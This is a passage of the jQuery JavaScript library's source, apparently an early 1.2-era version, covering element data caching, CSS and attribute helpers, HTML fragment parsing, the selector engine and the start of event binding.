		// Prevent overriding the named cache with undefined values
		if ( data !== undefined )
			jQuery.cache[ id ][ name ] = data;

		// Return the named cache data, or the ID for the element
		return name ?
			jQuery.cache[ id ][ name ] :
			id;
	},

	removeData: function( elem, name ) {
		elem = elem == window ?
			windowData :
			elem;

		var id = elem[ expando ];

		// If we want to remove a specific section of the element's data
		if ( name ) {
			if ( jQuery.cache[ id ] ) {
				// Remove the section of cache data
				delete jQuery.cache[ id ][ name ];

				// If we've removed all the data, remove the element's cache
				name = "";

				for ( name in jQuery.cache[ id ] )
					break;

				if ( !name )
					jQuery.removeData( elem );
			}

		// Otherwise, we want to remove all of the element's data
		} else {
			// Clean up the element expando
			try {
				delete elem[ expando ];
			} catch(e){
				// IE has trouble directly removing the expando
				// but it's ok with using removeAttribute
				if ( elem.removeAttribute )
					elem.removeAttribute( expando );
			}

			// Completely remove the data cache
			delete jQuery.cache[ id ];
		}
	},

	// args is for internal usage only
	each: function( object, callback, args ) {
		var name, i = 0, length = object.length;

		if ( args ) {
			if ( length == undefined ) {
				for ( name in object )
					if ( callback.apply( object[ name ], args ) === false )
						break;
			} else
				for ( ; i < length; )
					if ( callback.apply( object[ i++ ], args ) === false )
						break;

		// A special, fast, case for the most common use of each
		} else {
			if ( length == undefined ) {
				for ( name in object )
					if ( callback.call( object[ name ], name, object[ name ] ) === false )
						break;
			} else
				for ( var value = object[0];
					i < length && callback.call( value, i, value ) !== false; value = object[++i] ){}
		}

		return object;
	},

	prop: function( elem, value, type, i, name ) {
		// Handle executable functions
		if ( jQuery.isFunction( value ) )
			value = value.call( elem, i );

		// Handle passing in a number to a CSS property
		return value && value.constructor == Number && type == "curCSS" && !exclude.test( name ) ?
			value + "px" :
			value;
	},

	className: {
		// internal only, use addClass("class")
		add: function( elem, classNames ) {
			jQuery.each((classNames || "").split(/\s+/), function(i, className){
				if ( elem.nodeType == 1 && !jQuery.className.has( elem.className, className ) )
					elem.className += (elem.className ? " " : "") + className;
			});
		},

		// internal only, use removeClass("class")
		remove: function( elem, classNames ) {
			if (elem.nodeType == 1)
				elem.className = classNames != undefined ?
					jQuery.grep(elem.className.split(/\s+/), function(className){
						return !jQuery.className.has( classNames, className );
					}).join(" ") :
					"";
		},

		// internal only, use hasClass("class")
		has: function( elem, className ) {
			return jQuery.inArray( className, (elem.className || elem).toString().split(/\s+/) ) > -1;
		}
	},

	// A method for quickly swapping in/out CSS properties to get correct calculations
	swap: function( elem, options, callback ) {
		var old = {};
		// Remember the old values, and insert the new ones
		for ( var name in options ) {
			old[ name ] = elem.style[ name ];
			elem.style[ name ] = options[ name ];
		}

		callback.call( elem );

		// Revert the old values
		for ( var name in options )
			elem.style[ name ] = old[ name ];
	},

	css: function( elem, name, force ) {
		if ( name == "width" || name == "height" ) {
			var val, props = { position: "absolute", visibility: "hidden", display:"block" }, which = name == "width" ? [ "Left", "Right" ] : [ "Top", "Bottom" ];

			function getWH() {
				val = name == "width" ? elem.offsetWidth : elem.offsetHeight;
				var padding = 0, border = 0;
				jQuery.each( which, function() {
					padding += parseFloat(jQuery.curCSS( elem, "padding" + this, true)) || 0;
					border += parseFloat(jQuery.curCSS( elem, "border" + this + "Width", true)) || 0;
				});
				val -= Math.round(padding + border);
			}

			if ( jQuery(elem).is(":visible") )
				getWH();
			else
				jQuery.swap( elem, props, getWH );

			return Math.max(0, val);
		}

		return jQuery.curCSS( elem, name, force );
	},

	curCSS: function( elem, name, force ) {
		var ret, style = elem.style;

		// A helper method for determining if an element's values are broken
		function color( elem ) {
			if ( !jQuery.browser.safari )
				return false;

			// defaultView is cached
			var ret = defaultView.getComputedStyle( elem, null );
			return !ret || ret.getPropertyValue("color") == "";
		}

		// We need to handle opacity special in IE
		if ( name == "opacity" && jQuery.browser.msie ) {
			ret = jQuery.attr( style, "opacity" );

			return ret == "" ?
				"1" :
				ret;
		}
		// Opera sometimes will give the wrong display answer, this fixes it, see #2037
		if ( jQuery.browser.opera && name == "display" ) {
			var save = style.outline;
			style.outline = "0 solid black";
			style.outline = save;
		}

		// Make sure we're using the right name for getting the float value
		if ( name.match( /float/i ) )
			name = styleFloat;

		if ( !force && style && style[ name ] )
			ret = style[ name ];

		else if ( defaultView.getComputedStyle ) {

			// Only "float" is needed here
			if ( name.match( /float/i ) )
				name = "float";

			name = name.replace( /([A-Z])/g, "-$1" ).toLowerCase();

			var computedStyle = defaultView.getComputedStyle( elem, null );

			if ( computedStyle && !color( elem ) )
				ret = computedStyle.getPropertyValue( name );

			// If the element isn't reporting its values properly in Safari
			// then some display: none elements are involved
			else {
				var swap = [], stack = [], a = elem, i = 0;

				// Locate all of the parent display: none elements
				for ( ; a && color(a); a = a.parentNode )
					stack.unshift(a);

				// Go through and make them visible, but in reverse
				// (It would be better if we knew the exact display type that they had)
				for ( ; i < stack.length; i++ )
					if ( color( stack[ i ] ) ) {
						swap[ i ] = stack[ i ].style.display;
						stack[ i ].style.display = "block";
					}

				// Since we flip the display style, we have to handle that
				// one special, otherwise get the value
				ret = name == "display" && swap[ stack.length - 1 ] != null ?
					"none" :
					( computedStyle && computedStyle.getPropertyValue( name ) ) || "";

				// Finally, revert the display styles back
				for ( i = 0; i < swap.length; i++ )
					if ( swap[ i ] != null )
						stack[ i ].style.display = swap[ i ];
			}

			// We should always get a number back from opacity
			if ( name == "opacity" && ret == "" )
				ret = "1";

		} else if ( elem.currentStyle ) {
			var camelCase = name.replace(/\-(\w)/g, function(all, letter){
				return letter.toUpperCase();
			});

			ret = elem.currentStyle[ name ] || elem.currentStyle[ camelCase ];

			// From the awesome hack by Dean Edwards
			// http://erik.eae.net/archives/2007/07/27/18.54.15/#comment-102291

			// If we're not dealing with a regular pixel number
			// but a number that has a weird ending, we need to convert it to pixels
			if ( !/^\d+(px)?$/i.test( ret ) && /^\d/.test( ret ) ) {
				// Remember the original values
				var left = style.left, rsLeft = elem.runtimeStyle.left;

				// Put in the new values to get a computed value out
				elem.runtimeStyle.left = elem.currentStyle.left;
				style.left = ret || 0;
				ret = style.pixelLeft + "px";

				// Revert the changed values
				style.left = left;
				elem.runtimeStyle.left = rsLeft;
			}
		}

		return ret;
	},

	clean: function( elems, context ) {
		var ret = [];
		context = context || document;
		// !context.createElement fails in IE with an error but returns typeof 'object'
		if (typeof context.createElement == 'undefined')
			context = context.ownerDocument || context[0] && context[0].ownerDocument || document;

		jQuery.each(elems, function(i, elem){
			if ( !elem )
				return;

			if ( elem.constructor == Number )
				elem += '';

			// Convert html string into DOM nodes
			if ( typeof elem == "string" ) {
				// Fix "XHTML"-style tags in all browsers
				elem = elem.replace(/(<(\w+)[^>]*?)\/>/g, function(all, front, tag){
					return tag.match(/^(abbr|br|col|img|input|link|meta|param|hr|area|embed)$/i) ?
						all :
						front + "></" + tag + ">";
				});

				// Trim whitespace, otherwise indexOf won't work as expected
				var tags = jQuery.trim( elem ).toLowerCase(), div = context.createElement("div");

				var wrap =
					// option or optgroup
					!tags.indexOf("<opt") &&
					[ 1, "<select multiple='multiple'>", "</select>" ] ||

					!tags.indexOf("<leg") &&
					[ 1, "<fieldset>", "</fieldset>" ] ||

					tags.match(/^<(thead|tbody|tfoot|colg|cap)/) &&
					[ 1, "<table>", "</table>" ] ||

					!tags.indexOf("<tr") &&
					[ 2, "<table><tbody>", "</tbody></table>" ] ||

				 	// <thead> matched above
					(!tags.indexOf("<td") || !tags.indexOf("<th")) &&
					[ 3, "<table><tbody><tr>", "</tr></tbody></table>" ] ||

					!tags.indexOf("<col") &&
					[ 2, "<table><tbody></tbody><colgroup>", "</colgroup></table>" ] ||

					// IE can't serialize <link> and <script> tags normally
					jQuery.browser.msie &&
					[ 1, "div<div>", "</div>" ] ||

					[ 0, "", "" ];

				// Go to html and back, then peel off extra wrappers
				div.innerHTML = wrap[1] + elem + wrap[2];

				// Move to the right depth
				while ( wrap[0]-- )
					div = div.lastChild;

				// Remove IE's autoinserted <tbody> from table fragments
				if ( jQuery.browser.msie ) {

					// String was a <table>, *may* have spurious <tbody>
					var tbody = !tags.indexOf("<table") && tags.indexOf("<tbody") < 0 ?
						div.firstChild && div.firstChild.childNodes :

						// String was a bare <thead> or <tfoot>
						wrap[1] == "<table>" && tags.indexOf("<tbody") < 0 ?
							div.childNodes :
							[];

					for ( var j = tbody.length - 1; j >= 0 ; --j )
						if ( jQuery.nodeName( tbody[ j ], "tbody" ) && !tbody[ j ].childNodes.length )
							tbody[ j ].parentNode.removeChild( tbody[ j ] );

					// IE completely kills leading whitespace when innerHTML is used
					if ( /^\s/.test( elem ) )
						div.insertBefore( context.createTextNode( elem.match(/^\s*/)[0] ), div.firstChild );

				}

				elem = jQuery.makeArray( div.childNodes );
			}

			if ( elem.length === 0 && (!jQuery.nodeName( elem, "form" ) && !jQuery.nodeName( elem, "select" )) )
				return;

			if ( elem[0] == undefined || jQuery.nodeName( elem, "form" ) || elem.options )
				ret.push( elem );

			else
				ret = jQuery.merge( ret, elem );

		});

		return ret;
	},

	attr: function( elem, name, value ) {
		// don't set attributes on text and comment nodes
		if (!elem || elem.nodeType == 3 || elem.nodeType == 8)
			return undefined;

		var notxml = !jQuery.isXMLDoc( elem ),
			// Whether we are setting (or getting)
			set = value !== undefined,
			msie = jQuery.browser.msie;

		// Try to normalize/fix the name
		name = notxml && jQuery.props[ name ] || name;

		// Only do all the following if this is a node (faster for style)
		// IE elem.getAttribute passes even for style
		if ( elem.tagName ) {

			// These attributes require special treatment
			var special = /href|src|style/.test( name );

			// Safari mis-reports the default selected property of a hidden option
			// Accessing the parent's selectedIndex property fixes it
			if ( name == "selected" && jQuery.browser.safari )
				elem.parentNode.selectedIndex;

			// If applicable, access the attribute via the DOM 0 way
			if ( name in elem && notxml && !special ) {
				if ( set ){
					// We can't allow the type property to be changed (since it causes problems in IE)
					if ( name == "type" && jQuery.nodeName( elem, "input" ) && elem.parentNode )
						throw "type property can't be changed";

					elem[ name ] = value;
				}

				// browsers index elements by id/name on forms, give priority to attributes.
				if( jQuery.nodeName( elem, "form" ) && elem.getAttributeNode(name) )
					return elem.getAttributeNode( name ).nodeValue;

				return elem[ name ];
			}

			if ( msie && notxml &&  name == "style" )
				return jQuery.attr( elem.style, "cssText", value );

			if ( set )
				// convert the value to a string (all browsers do this but IE) see #1070
				elem.setAttribute( name, "" + value );

			var attr = msie && notxml && special
					// Some attributes require a special call on IE
					? elem.getAttribute( name, 2 )
					: elem.getAttribute( name );

			// Non-existent attributes return null, we normalize to undefined
			return attr === null ? undefined : attr;
		}

		// elem is actually elem.style ... set the style

		// IE uses filters for opacity
		if ( msie && name == "opacity" ) {
			if ( set ) {
				// IE has trouble with opacity if it does not have layout
				// Force it by setting the zoom level
				elem.zoom = 1;

				// Set the alpha filter to set the opacity
				elem.filter = (elem.filter || "").replace( /alpha\([^)]*\)/, "" ) +
					(parseInt( value ) + '' == "NaN" ? "" : "alpha(opacity=" + value * 100 + ")");
			}

			return elem.filter && elem.filter.indexOf("opacity=") >= 0 ?
				(parseFloat( elem.filter.match(/opacity=([^)]*)/)[1] ) / 100) + '':
				"";
		}

		name = name.replace(/-([a-z])/ig, function(all, letter){
			return letter.toUpperCase();
		});

		if ( set )
			elem[ name ] = value;

		return elem[ name ];
	},

	trim: function( text ) {
		return (text || "").replace( /^\s+|\s+$/g, "" );
	},

	makeArray: function( array ) {
		var ret = [];

		if( array != null ){
			var i = array.length;
			//the window, strings and functions also have 'length'
			if( i == null || array.split || array.setInterval || array.call )
				ret[0] = array;
			else
				while( i )
					ret[--i] = array[i];
		}

		return ret;
	},

	inArray: function( elem, array ) {
		for ( var i = 0, length = array.length; i < length; i++ )
		// Use === because on IE, window == document
			if ( array[ i ] === elem )
				return i;

		return -1;
	},

	merge: function( first, second ) {
		// We have to loop this way because IE & Opera overwrite the length
		// expando of getElementsByTagName
		var i = 0, elem, pos = first.length;
		// Also, we need to make sure that the correct elements are being returned
		// (IE returns comment nodes in a '*' query)
		if ( jQuery.browser.msie ) {
			while ( elem = second[ i++ ] )
				if ( elem.nodeType != 8 )
					first[ pos++ ] = elem;

		} else
			while ( elem = second[ i++ ] )
				first[ pos++ ] = elem;

		return first;
	},

	unique: function( array ) {
		var ret = [], done = {};

		try {

			for ( var i = 0, length = array.length; i < length; i++ ) {
				var id = jQuery.data( array[ i ] );

				if ( !done[ id ] ) {
					done[ id ] = true;
					ret.push( array[ i ] );
				}
			}

		} catch( e ) {
			ret = array;
		}

		return ret;
	},

	grep: function( elems, callback, inv ) {
		var ret = [];

		// Go through the array, only saving the items
		// that pass the validator function
		for ( var i = 0, length = elems.length; i < length; i++ )
			if ( !inv != !callback( elems[ i ], i ) )
				ret.push( elems[ i ] );

		return ret;
	},

	map: function( elems, callback ) {
		var ret = [];

		// Go through the array, translating each of the items to their
		// new value (or values).
		for ( var i = 0, length = elems.length; i < length; i++ ) {
			var value = callback( elems[ i ], i );

			if ( value != null )
				ret[ ret.length ] = value;
		}

		return ret.concat.apply( [], ret );
	}
});

var userAgent = navigator.userAgent.toLowerCase();

// Figure out what browser is being used
jQuery.browser = {
	version: (userAgent.match( /.+(?:rv|it|ra|ie)[\/: ]([\d.]+)/ ) || [])[1],
	safari: /webkit/.test( userAgent ),
	opera: /opera/.test( userAgent ),
	msie: /msie/.test( userAgent ) && !/opera/.test( userAgent ),
	mozilla: /mozilla/.test( userAgent ) && !/(compatible|webkit)/.test( userAgent )
};

var styleFloat = jQuery.browser.msie ?
	"styleFloat" :
	"cssFloat";

jQuery.extend({
	// Check to see if the W3C box model is being used
	boxModel: !jQuery.browser.msie || document.compatMode == "CSS1Compat",

	props: {
		"for": "htmlFor",
		"class": "className",
		"float": styleFloat,
		cssFloat: styleFloat,
		styleFloat: styleFloat,
		readonly: "readOnly",
		maxlength: "maxLength",
		cellspacing: "cellSpacing"
	}
});

jQuery.each({
	parent: function(elem){return elem.parentNode;},
	parents: function(elem){return jQuery.dir(elem,"parentNode");},
	next: function(elem){return jQuery.nth(elem,2,"nextSibling");},
	prev: function(elem){return jQuery.nth(elem,2,"previousSibling");},
	nextAll: function(elem){return jQuery.dir(elem,"nextSibling");},
	prevAll: function(elem){return jQuery.dir(elem,"previousSibling");},
	siblings: function(elem){return jQuery.sibling(elem.parentNode.firstChild,elem);},
	children: function(elem){return jQuery.sibling(elem.firstChild);},
	contents: function(elem){return jQuery.nodeName(elem,"iframe")?elem.contentDocument||elem.contentWindow.document:jQuery.makeArray(elem.childNodes);}
}, function(name, fn){
	jQuery.fn[ name ] = function( selector ) {
		var ret = jQuery.map( this, fn );

		if ( selector && typeof selector == "string" )
			ret = jQuery.multiFilter( selector, ret );

		return this.pushStack( jQuery.unique( ret ) );
	};
});

jQuery.each({
	appendTo: "append",
	prependTo: "prepend",
	insertBefore: "before",
	insertAfter: "after",
	replaceAll: "replaceWith"
}, function(name, original){
	jQuery.fn[ name ] = function() {
		var args = arguments;

		return this.each(function(){
			for ( var i = 0, length = args.length; i < length; i++ )
				jQuery( args[ i ] )[ original ]( this );
		});
	};
});

jQuery.each({
	removeAttr: function( name ) {
		jQuery.attr( this, name, "" );
		if (this.nodeType == 1)
			this.removeAttribute( name );
	},

	addClass: function( classNames ) {
		jQuery.className.add( this, classNames );
	},

	removeClass: function( classNames ) {
		jQuery.className.remove( this, classNames );
	},

	toggleClass: function( classNames ) {
		jQuery.className[ jQuery.className.has( this, classNames ) ? "remove" : "add" ]( this, classNames );
	},

	remove: function( selector ) {
		if ( !selector || jQuery.filter( selector, [ this ] ).r.length ) {
			// Prevent memory leaks
			jQuery( "*", this ).add(this).each(function(){
				jQuery.event.remove(this);
				jQuery.removeData(this);
			});
			if (this.parentNode)
				this.parentNode.removeChild( this );
		}
	},

	empty: function() {
		// Remove element nodes and prevent memory leaks
		jQuery( ">*", this ).remove();

		// Remove any remaining nodes
		while ( this.firstChild )
			this.removeChild( this.firstChild );
	}
}, function(name, fn){
	jQuery.fn[ name ] = function(){
		return this.each( fn, arguments );
	};
});

jQuery.each([ "Height", "Width" ], function(i, name){
	var type = name.toLowerCase();

	jQuery.fn[ type ] = function( size ) {
		// Get window width or height
		return this[0] == window ?
			// Opera reports document.body.client[Width/Height] properly in both quirks and standards
			jQuery.browser.opera && document.body[ "client" + name ] ||

			// Safari reports inner[Width/Height] just fine (Mozilla and Opera include scroll bar widths)
			jQuery.browser.safari && window[ "inner" + name ] ||

			// Everyone else use document.documentElement or document.body depending on Quirks vs Standards mode
			document.compatMode == "CSS1Compat" && document.documentElement[ "client" + name ] || document.body[ "client" + name ] :

			// Get document width or height
			this[0] == document ?
				// Either scroll[Width/Height] or offset[Width/Height], whichever is greater
				Math.max(
					Math.max(document.body["scroll" + name], document.documentElement["scroll" + name]),
					Math.max(document.body["offset" + name], document.documentElement["offset" + name])
				) :

				// Get or set width or height on the element
				size == undefined ?
					// Get width or height on the element
					(this.length ? jQuery.css( this[0], type ) : null) :

					// Set the width or height on the element (default to pixels if value is unitless)
					this.css( type, size.constructor == String ? size : size + "px" );
	};
});

// Helper function used by the dimensions and offset modules
function num(elem, prop) {
	return elem[0] && parseInt( jQuery.curCSS(elem[0], prop, true), 10 ) || 0;
}var chars = jQuery.browser.safari && parseInt(jQuery.browser.version) < 417 ?
		"(?:[\\w*_-]|\\\\.)" :
		"(?:[\\w\u0128-\uFFFF*_-]|\\\\.)",
	quickChild = new RegExp("^>\\s*(" + chars + "+)"),
	quickID = new RegExp("^(" + chars + "+)(#)(" + chars + "+)"),
	quickClass = new RegExp("^([#.]?)(" + chars + "*)");

jQuery.extend({
	expr: {
		"": function(a,i,m){return m[2]=="*"||jQuery.nodeName(a,m[2]);},
		"#": function(a,i,m){return a.getAttribute("id")==m[2];},
		":": {
			// Position Checks
			lt: function(a,i,m){return i<m[3]-0;},
			gt: function(a,i,m){return i>m[3]-0;},
			nth: function(a,i,m){return m[3]-0==i;},
			eq: function(a,i,m){return m[3]-0==i;},
			first: function(a,i){return i==0;},
			last: function(a,i,m,r){return i==r.length-1;},
			even: function(a,i){return i%2==0;},
			odd: function(a,i){return i%2;},

			// Child Checks
			"first-child": function(a){return a.parentNode.getElementsByTagName("*")[0]==a;},
			"last-child": function(a){return jQuery.nth(a.parentNode.lastChild,1,"previousSibling")==a;},
			"only-child": function(a){return !jQuery.nth(a.parentNode.lastChild,2,"previousSibling");},

			// Parent Checks
			parent: function(a){return a.firstChild;},
			empty: function(a){return !a.firstChild;},

			// Text Check
			contains: function(a,i,m){return (a.textContent||a.innerText||jQuery(a).text()||"").indexOf(m[3])>=0;},

			// Visibility
			visible: function(a){return "hidden"!=a.type&&jQuery.css(a,"display")!="none"&&jQuery.css(a,"visibility")!="hidden";},
			hidden: function(a){return "hidden"==a.type||jQuery.css(a,"display")=="none"||jQuery.css(a,"visibility")=="hidden";},

			// Form attributes
			enabled: function(a){return !a.disabled;},
			disabled: function(a){return a.disabled;},
			checked: function(a){return a.checked;},
			selected: function(a){return a.selected||jQuery.attr(a,"selected");},

			// Form elements
			text: function(a){return "text"==a.type;},
			radio: function(a){return "radio"==a.type;},
			checkbox: function(a){return "checkbox"==a.type;},
			file: function(a){return "file"==a.type;},
			password: function(a){return "password"==a.type;},
			submit: function(a){return "submit"==a.type;},
			image: function(a){return "image"==a.type;},
			reset: function(a){return "reset"==a.type;},
			button: function(a){return "button"==a.type||jQuery.nodeName(a,"button");},
			input: function(a){return /input|select|textarea|button/i.test(a.nodeName);},

			// :has()
			has: function(a,i,m){return jQuery.find(m[3],a).length;},

			// :header
			header: function(a){return /h\d/i.test(a.nodeName);},

			// :animated
			animated: function(a){return jQuery.grep(jQuery.timers,function(fn){return a==fn.elem;}).length;}
		}
	},

	// The regular expressions that power the parsing engine
	parse: [
		// Match: [@value='test'], [@foo]
		/^(\[) *@?([\w-]+) *([!*$^~=]*) *('?"?)(.*?)\4 *\]/,

		// Match: :contains('foo')
		/^(:)([\w-]+)\("?'?(.*?(\(.*?\))?[^(]*?)"?'?\)/,

		// Match: :even, :last-child, #id, .class
		new RegExp("^([:.#]*)(" + chars + "+)")
	],

	multiFilter: function( expr, elems, not ) {
		var old, cur = [];

		while ( expr && expr != old ) {
			old = expr;
			var f = jQuery.filter( expr, elems, not );
			expr = f.t.replace(/^\s*,\s*/, "" );
			cur = not ? elems = f.r : jQuery.merge( cur, f.r );
		}

		return cur;
	},

	find: function( t, context ) {
		// Quickly handle non-string expressions
		if ( typeof t != "string" )
			return [ t ];

		// check to make sure context is a DOM element or a document
		if ( context && context.nodeType != 1 && context.nodeType != 9)
			return [ ];

		// Set the correct context (if none is provided)
		context = context || document;

		// Initialize the search
		var ret = [context], done = [], last, nodeName;

		// Continue while a selector expression exists, and while
		// we're no longer looping upon ourselves
		while ( t && last != t ) {
			var r = [];
			last = t;

			t = jQuery.trim(t);

			var foundToken = false,

			// An attempt at speeding up child selectors that
			// point to a specific element tag
				re = quickChild,

				m = re.exec(t);

			if ( m ) {
				nodeName = m[1].toUpperCase();

				// Perform our own iteration and filter
				for ( var i = 0; ret[i]; i++ )
					for ( var c = ret[i].firstChild; c; c = c.nextSibling )
						if ( c.nodeType == 1 && (nodeName == "*" || c.nodeName.toUpperCase() == nodeName) )
							r.push( c );

				ret = r;
				t = t.replace( re, "" );
				if ( t.indexOf(" ") == 0 ) continue;
				foundToken = true;
			} else {
				re = /^([>+~])\s*(\w*)/i;

				if ( (m = re.exec(t)) != null ) {
					r = [];

					var merge = {};
					nodeName = m[2].toUpperCase();
					m = m[1];

					for ( var j = 0, rl = ret.length; j < rl; j++ ) {
						var n = m == "~" || m == "+" ? ret[j].nextSibling : ret[j].firstChild;
						for ( ; n; n = n.nextSibling )
							if ( n.nodeType == 1 ) {
								var id = jQuery.data(n);

								if ( m == "~" && merge[id] ) break;

								if (!nodeName || n.nodeName.toUpperCase() == nodeName ) {
									if ( m == "~" ) merge[id] = true;
									r.push( n );
								}

								if ( m == "+" ) break;
							}
					}

					ret = r;

					// And remove the token
					t = jQuery.trim( t.replace( re, "" ) );
					foundToken = true;
				}
			}

			// See if there's still an expression, and that we haven't already
			// matched a token
			if ( t && !foundToken ) {
				// Handle multiple expressions
				if ( !t.indexOf(",") ) {
					// Clean the result set
					if ( context == ret[0] ) ret.shift();

					// Merge the result sets
					done = jQuery.merge( done, ret );

					// Reset the context
					r = ret = [context];

					// Touch up the selector string
					t = " " + t.substr(1,t.length);

				} else {
					// Optimize for the case nodeName#idName
					var re2 = quickID;
					var m = re2.exec(t);

					// Re-organize the results, so that they're consistent
					if ( m ) {
						m = [ 0, m[2], m[3], m[1] ];

					} else {
						// Otherwise, do a traditional filter check for
						// ID, class, and element selectors
						re2 = quickClass;
						m = re2.exec(t);
					}

					m[2] = m[2].replace(/\\/g, "");

					var elem = ret[ret.length-1];

					// Try to do a global search by ID, where we can
					if ( m[1] == "#" && elem && elem.getElementById && !jQuery.isXMLDoc(elem) ) {
						// Optimization for HTML document case
						var oid = elem.getElementById(m[2]);

						// Do a quick check for the existence of the actual ID attribute
						// to avoid selecting by the name attribute in IE
						// also check to insure id is a string to avoid selecting an element with the name of 'id' inside a form
						if ( (jQuery.browser.msie||jQuery.browser.opera) && oid && typeof oid.id == "string" && oid.id != m[2] )
							oid = jQuery('[@id="'+m[2]+'"]', elem)[0];

						// Do a quick check for node name (where applicable) so
						// that div#foo searches will be really fast
						ret = r = oid && (!m[3] || jQuery.nodeName(oid, m[3])) ? [oid] : [];
					} else {
						// We need to find all descendant elements
						for ( var i = 0; ret[i]; i++ ) {
							// Grab the tag name being searched for
							var tag = m[1] == "#" && m[3] ? m[3] : m[1] != "" || m[0] == "" ? "*" : m[2];

							// Handle IE7 being really dumb about <object>s
							if ( tag == "*" && ret[i].nodeName.toLowerCase() == "object" )
								tag = "param";

							r = jQuery.merge( r, ret[i].getElementsByTagName( tag ));
						}

						// It's faster to filter by class and be done with it
						if ( m[1] == "." )
							r = jQuery.classFilter( r, m[2] );

						// Same with ID filtering
						if ( m[1] == "#" ) {
							var tmp = [];

							// Try to find the element with the ID
							for ( var i = 0; r[i]; i++ )
								if ( r[i].getAttribute("id") == m[2] ) {
									tmp = [ r[i] ];
									break;
								}

							r = tmp;
						}

						ret = r;
					}

					t = t.replace( re2, "" );
				}

			}

			// If a selector string still exists
			if ( t ) {
				// Attempt to filter it
				var val = jQuery.filter(t,r);
				ret = r = val.r;
				t = jQuery.trim(val.t);
			}
		}

		// An error occurred with the selector;
		// just return an empty set instead
		if ( t )
			ret = [];

		// Remove the root context
		if ( ret && context == ret[0] )
			ret.shift();

		// And combine the results
		done = jQuery.merge( done, ret );

		return done;
	},

	classFilter: function(r,m,not){
		m = " " + m + " ";
		var tmp = [];
		for ( var i = 0; r[i]; i++ ) {
			var pass = (" " + r[i].className + " ").indexOf( m ) >= 0;
			if ( !not && pass || not && !pass )
				tmp.push( r[i] );
		}
		return tmp;
	},

	filter: function(t,r,not) {
		var last;

		// Look for common filter expressions
		while ( t && t != last ) {
			last = t;

			var p = jQuery.parse, m;

			for ( var i = 0; p[i]; i++ ) {
				m = p[i].exec( t );

				if ( m ) {
					// Remove what we just matched
					t = t.substring( m[0].length );

					m[2] = m[2].replace(/\\/g, "");
					break;
				}
			}

			if ( !m )
				break;

			// :not() is a special case that can be optimized by
			// keeping it out of the expression list
			if ( m[1] == ":" && m[2] == "not" )
				// optimize if only one selector found (most common case)
				r = isSimple.test( m[3] ) ?
					jQuery.filter(m[3], r, true).r :
					jQuery( r ).not( m[3] );

			// We can get a big speed boost by filtering by class here
			else if ( m[1] == "." )
				r = jQuery.classFilter(r, m[2], not);

			else if ( m[1] == "[" ) {
				var tmp = [], type = m[3];

				for ( var i = 0, rl = r.length; i < rl; i++ ) {
					var a = r[i], z = a[ jQuery.props[m[2]] || m[2] ];

					if ( z == null || /href|src|selected/.test(m[2]) )
						z = jQuery.attr(a,m[2]) || '';

					if ( (type == "" && !!z ||
						 type == "=" && z == m[5] ||
						 type == "!=" && z != m[5] ||
						 type == "^=" && z && !z.indexOf(m[5]) ||
						 type == "$=" && z.substr(z.length - m[5].length) == m[5] ||
						 (type == "*=" || type == "~=") && z.indexOf(m[5]) >= 0) ^ not )
							tmp.push( a );
				}

				r = tmp;

			// We can get a speed boost by handling nth-child here
			} else if ( m[1] == ":" && m[2] == "nth-child" ) {
				var merge = {}, tmp = [],
					// parse equations like 'even', 'odd', '5', '2n', '3n+2', '4n-1', '-n+6'
					test = /(-?)(\d*)n((?:\+|-)?\d*)/.exec(
						m[3] == "even" && "2n" || m[3] == "odd" && "2n+1" ||
						!/\D/.test(m[3]) && "0n+" + m[3] || m[3]),
					// calculate the numbers (first)n+(last) including if they are negative
					first = (test[1] + (test[2] || 1)) - 0, last = test[3] - 0;

				// loop through all the elements left in the jQuery object
				for ( var i = 0, rl = r.length; i < rl; i++ ) {
					var node = r[i], parentNode = node.parentNode, id = jQuery.data(parentNode);

					if ( !merge[id] ) {
						var c = 1;

						for ( var n = parentNode.firstChild; n; n = n.nextSibling )
							if ( n.nodeType == 1 )
								n.nodeIndex = c++;

						merge[id] = true;
					}

					var add = false;

					if ( first == 0 ) {
						if ( node.nodeIndex == last )
							add = true;
					} else if ( (node.nodeIndex - last) % first == 0 && (node.nodeIndex - last) / first >= 0 )
						add = true;

					if ( add ^ not )
						tmp.push( node );
				}

				r = tmp;

			// Otherwise, find the expression to execute
			} else {
				var fn = jQuery.expr[ m[1] ];
				if ( typeof fn == "object" )
					fn = fn[ m[2] ];

				if ( typeof fn == "string" )
					fn = eval("false||function(a,i){return " + fn + ";}");

				// Execute it against the current filter
				r = jQuery.grep( r, function(elem, i){
					return fn(elem, i, m, r);
				}, not );
			}
		}

		// Return an array of filtered elements (r)
		// and the modified expression string (t)
		return { r: r, t: t };
	},

	dir: function( elem, dir ){
		var matched = [],
			cur = elem[dir];
		while ( cur && cur != document ) {
			if ( cur.nodeType == 1 )
				matched.push( cur );
			cur = cur[dir];
		}
		return matched;
	},

	nth: function(cur,result,dir,elem){
		result = result || 1;
		var num = 0;

		for ( ; cur; cur = cur[dir] )
			if ( cur.nodeType == 1 && ++num == result )
				break;

		return cur;
	},

	sibling: function( n, elem ) {
		var r = [];

		for ( ; n; n = n.nextSibling ) {
			if ( n.nodeType == 1 && n != elem )
				r.push( n );
		}

		return r;
	}
});
/*
 * A number of helper functions used for managing events.
 * Many of the ideas behind this code orignated from
 * Dean Edwards' addEvent library.
 */
jQuery.event = {

	// Bind an event to an element
	// Original by Dean Edwards
	add: function(elem, types, handler, data) {
		if ( elem.nodeType == 3 || elem.nodeType == 8 )
			return;

		// For whatever reason, IE has trouble passing the window object
		// around, causing it to be cloned in the process
		if ( jQuery.browser.msie && elem.setInterval )
			elem = window;

		// Make sure that the function being executed has a unique ID
		if ( !handler.guid )
			handler.guid = this.guid++;

		// if data is passed, bind to handler
		if( data != undefined ) {
			// Create temporary function pointer to original handler
			var fn = handler;

			// Create unique handler function, wrapped around original handler
			handler = this.proxy( fn, function() {
				// Pass arguments and context to original handler
				return fn.apply(this, arguments);
			});

			// Store data in unique handler
			handler.data = data;
		}

		// Init the element's event structure
		var events = jQuery.data(elem, "events") || jQuery.data(elem, "events", {}),
			handle = jQuery.data(elem, "handle") || jQuery.data(elem, "handle", function(){
				// Handle the second event of a trigger and when
				// an event is called after a page has unloaded
				if ( typeof jQuery != "undefined" && !jQuery.event.triggered )
					return jQuery.event.handle.apply(arguments.callee.elem, arguments);
			});
		// Add elem as a property of the handle function
		// This is to prevent a memory leak with non-native
		// event in IE.
		handle.elem = elem;

		// Handle multiple events separated by a space
		// jQuery(...).bind("mouseover mouseout", fn);
		jQuery.each(types.split(/\s+/), function(index, type) {
			// Namespaced event handlers
			var parts = type.split(".");
			type = parts[0];
			handler.type = parts[1];

